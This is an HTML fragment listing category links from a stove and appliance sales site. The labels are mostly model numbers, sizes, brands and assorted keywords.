	<li class="cat-item cat-item-3352"><a href="https://unitedstatesstove.biz/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://unitedstatesstove.biz/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://unitedstatesstove.biz/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://unitedstatesstove.biz/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://unitedstatesstove.biz/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://unitedstatesstove.biz/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://unitedstatesstove.biz/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://unitedstatesstove.biz/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://unitedstatesstove.biz/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesstove.biz/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://unitedstatesstove.biz/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesstove.biz/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://unitedstatesstove.biz/category/2016eb/" >2016eb</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://unitedstatesstove.biz/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://unitedstatesstove.biz/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-9072"><a href="https://unitedstatesstove.biz/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://unitedstatesstove.biz/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesstove.biz/category/20wbtu/" >20wbtu</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://unitedstatesstove.biz/category/2121h/" >2121h</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://unitedstatesstove.biz/category/2200i/" >2200i</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://unitedstatesstove.biz/category/22miles/" >22miles</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://unitedstatesstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://unitedstatesstove.biz/category/28mph/" >28mph</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://unitedstatesstove.biz/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://unitedstatesstove.biz/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://unitedstatesstove.biz/category/2xpremium/" >2xpremium</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://unitedstatesstove.biz/category/3-inch/" >3-inch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://unitedstatesstove.biz/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://unitedstatesstove.biz/category/30-inches/" >30-inches</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://unitedstatesstove.biz/category/33-2446/" >33-2446</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://unitedstatesstove.biz/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://unitedstatesstove.biz/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://unitedstatesstove.biz/category/4-season/" >4-season</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://unitedstatesstove.biz/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://unitedstatesstove.biz/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://unitedstatesstove.biz/category/48x120/" >48&#215;120</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://unitedstatesstove.biz/category/48x96/" >48&#215;96</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://unitedstatesstove.biz/category/4x125/" >4&#215;125</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesstove.biz/category/50-tnc32/" >50-tnc32</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://unitedstatesstove.biz/category/50-trssw01/" >50-trssw01</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://unitedstatesstove.biz/category/500cfm/" >500cfm</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://unitedstatesstove.biz/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://unitedstatesstove.biz/category/55-trp10/" >55-trp10</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://unitedstatesstove.biz/category/55-trp22/" >55-trp22</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://unitedstatesstove.biz/category/55-trpah/" >55-trpah</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://unitedstatesstove.biz/category/55-trpcb120/" >55-trpcb120</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://unitedstatesstove.biz/category/55-trpep/" >55-trpep</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://unitedstatesstove.biz/category/5500m/" >5500m</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://unitedstatesstove.biz/category/5501s/" >5501s</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesstove.biz/category/6-in/" >6-in</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://unitedstatesstove.biz/category/6-type/" >6-type</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://unitedstatesstove.biz/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesstove.biz/category/6041i/" >6041i</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://unitedstatesstove.biz/category/62qt/" >62qt</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://unitedstatesstove.biz/category/6hp26/" >6hp26</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://unitedstatesstove.biz/category/6x55/" >6&#215;55</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://unitedstatesstove.biz/category/7601p152-60/" >7601p152-60</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://unitedstatesstove.biz/category/800cfm/" >800cfm</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://unitedstatesstove.biz/category/80p30523b/" >80p30523b</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesstove.biz/category/81012in/" >81012in</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://unitedstatesstove.biz/category/85x20/" >85&#215;20</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://unitedstatesstove.biz/category/9-1956/" >9-1956</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://unitedstatesstove.biz/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://unitedstatesstove.biz/category/975a/" >975a</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://unitedstatesstove.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://unitedstatesstove.biz/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://unitedstatesstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://unitedstatesstove.biz/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://unitedstatesstove.biz/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://unitedstatesstove.biz/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://unitedstatesstove.biz/category/ad-1/" >ad-1</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://unitedstatesstove.biz/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://unitedstatesstove.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://unitedstatesstove.biz/category/adth/" >adth</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://unitedstatesstove.biz/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://unitedstatesstove.biz/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://unitedstatesstove.biz/category/afford/" >afford</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://unitedstatesstove.biz/category/agc500vfb/" >agc500vfb</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://unitedstatesstove.biz/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://unitedstatesstove.biz/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://unitedstatesstove.biz/category/agitator/" >agitator</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://unitedstatesstove.biz/category/agmco/" >agmco</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://unitedstatesstove.biz/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://unitedstatesstove.biz/category/agrees/" >agrees</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://unitedstatesstove.biz/category/aire/" >aire</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://unitedstatesstove.biz/category/airjet/" >airjet</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://unitedstatesstove.biz/category/airotronics/" >airotronics</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://unitedstatesstove.biz/category/airstream/" >airstream</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://unitedstatesstove.biz/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://unitedstatesstove.biz/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://unitedstatesstove.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://unitedstatesstove.biz/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://unitedstatesstove.biz/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://unitedstatesstove.biz/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://unitedstatesstove.biz/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://unitedstatesstove.biz/category/alnico/" >alnico</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://unitedstatesstove.biz/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://unitedstatesstove.biz/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://unitedstatesstove.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://unitedstatesstove.biz/category/amaizablaze/" >amaizablaze</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesstove.biz/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://unitedstatesstove.biz/category/amazablaze/" >amazablaze</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://unitedstatesstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://unitedstatesstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://unitedstatesstove.biz/category/american-built/" >american-built</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://unitedstatesstove.biz/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://unitedstatesstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://unitedstatesstove.biz/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesstove.biz/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://unitedstatesstove.biz/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://unitedstatesstove.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://unitedstatesstove.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://unitedstatesstove.biz/category/antennas/" >antennas</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesstove.biz/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://unitedstatesstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesstove.biz/category/antique-superlectric/" >antique-superlectric</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://unitedstatesstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-8834"><a href="https://unitedstatesstove.biz/category/ap2125858/" >ap2125858</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://unitedstatesstove.biz/category/ap5501s/" >ap5501s</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://unitedstatesstove.biz/category/ap5660l/" >ap5660l</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://unitedstatesstove.biz/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://unitedstatesstove.biz/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://unitedstatesstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://unitedstatesstove.biz/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://unitedstatesstove.biz/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://unitedstatesstove.biz/category/aqua-therm/" >aqua-therm</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://unitedstatesstove.biz/category/aquacera/" >aquacera</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesstove.biz/category/ar500/" >ar500</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesstove.biz/category/ar600/" >ar600</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://unitedstatesstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://unitedstatesstove.biz/category/archery/" >archery-</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://unitedstatesstove.biz/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://unitedstatesstove.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://unitedstatesstove.biz/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://unitedstatesstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://unitedstatesstove.biz/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://unitedstatesstove.biz/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://unitedstatesstove.biz/category/ashland/" >ashland</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://unitedstatesstove.biz/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesstove.biz/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://unitedstatesstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://unitedstatesstove.biz/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://unitedstatesstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesstove.biz/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://unitedstatesstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://unitedstatesstove.biz/category/atwood/" >atwood</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://unitedstatesstove.biz/category/audibel/" >audibel</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://unitedstatesstove.biz/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://unitedstatesstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://unitedstatesstove.biz/category/aurus/" >aurus</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://unitedstatesstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://unitedstatesstove.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://unitedstatesstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://unitedstatesstove.biz/category/avcoil/" >avcoil</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://unitedstatesstove.biz/category/aw100e/" >aw100e</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://unitedstatesstove.biz/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesstove.biz/category/azzota/" >azzota</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://unitedstatesstove.biz/category/b2350/" >b2350</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://unitedstatesstove.biz/category/b2941/" >b2941</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://unitedstatesstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-8064"><a href="https://unitedstatesstove.biz/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://unitedstatesstove.biz/category/backsplash/" >backsplash</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://unitedstatesstove.biz/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://unitedstatesstove.biz/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://unitedstatesstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://unitedstatesstove.biz/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://unitedstatesstove.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesstove.biz/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://unitedstatesstove.biz/category/banning/" >banning</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://unitedstatesstove.biz/category/bans/" >bans</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://unitedstatesstove.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://unitedstatesstove.biz/category/baratron/" >baratron</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://unitedstatesstove.biz/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://unitedstatesstove.biz/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://unitedstatesstove.biz/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://unitedstatesstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://unitedstatesstove.biz/category/barzso/" >barzso</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://unitedstatesstove.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://unitedstatesstove.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://unitedstatesstove.biz/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesstove.biz/category/bayliner/" >bayliner</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesstove.biz/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://unitedstatesstove.biz/category/bcac/" >bcac</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesstove.biz/category/bearpaw/" >bearpaw</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://unitedstatesstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://unitedstatesstove.biz/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://unitedstatesstove.biz/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://unitedstatesstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://unitedstatesstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://unitedstatesstove.biz/category/bement/" >bement</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://unitedstatesstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://unitedstatesstove.biz/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesstove.biz/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://unitedstatesstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://unitedstatesstove.biz/category/bettina/" >bettina</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://unitedstatesstove.biz/category/beveridge/" >beveridge</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://unitedstatesstove.biz/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://unitedstatesstove.biz/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesstove.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesstove.biz/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesstove.biz/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://unitedstatesstove.biz/category/biolite/" >biolite</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://unitedstatesstove.biz/category/biomass/" >biomass</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://unitedstatesstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://unitedstatesstove.biz/category/bistro/" >bistro</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://unitedstatesstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://unitedstatesstove.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://unitedstatesstove.biz/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://unitedstatesstove.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://unitedstatesstove.biz/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://unitedstatesstove.biz/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://unitedstatesstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://unitedstatesstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://unitedstatesstove.biz/category/bm0111/" >bm0111</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesstove.biz/category/bm0113/" >bm0113</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://unitedstatesstove.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://unitedstatesstove.biz/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://unitedstatesstove.biz/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://unitedstatesstove.biz/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://unitedstatesstove.biz/category/bosca/" >bosca</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://unitedstatesstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://unitedstatesstove.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://unitedstatesstove.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://unitedstatesstove.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://unitedstatesstove.biz/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://unitedstatesstove.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://unitedstatesstove.biz/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://unitedstatesstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesstove.biz/category/breech/" >breech</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://unitedstatesstove.biz/category/broan/" >broan</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://unitedstatesstove.biz/category/broil/" >broil</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://unitedstatesstove.biz/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-8614"><a href="https://unitedstatesstove.biz/category/brunnerville/" >brunnerville</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://unitedstatesstove.biz/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://unitedstatesstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://unitedstatesstove.biz/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://unitedstatesstove.biz/category/buckstove/" >buckstove</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://unitedstatesstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://unitedstatesstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://unitedstatesstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://unitedstatesstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://unitedstatesstove.biz/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://unitedstatesstove.biz/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://unitedstatesstove.biz/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://unitedstatesstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://unitedstatesstove.biz/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://unitedstatesstove.biz/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://unitedstatesstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://unitedstatesstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://unitedstatesstove.biz/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesstove.biz/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://unitedstatesstove.biz/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesstove.biz/category/camillia/" >camillia</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://unitedstatesstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://unitedstatesstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesstove.biz/category/campmate/" >campmate</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://unitedstatesstove.biz/category/campstove/" >campstove</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://unitedstatesstove.biz/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://unitedstatesstove.biz/category/canteenshop/" >canteenshop</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://unitedstatesstove.biz/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-8924"><a href="https://unitedstatesstove.biz/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://unitedstatesstove.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://unitedstatesstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://unitedstatesstove.biz/category/cashco/" >cashco</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://unitedstatesstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://unitedstatesstove.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://unitedstatesstove.biz/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesstove.biz/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://unitedstatesstove.biz/category/cawley/" >cawley</a>
</li>
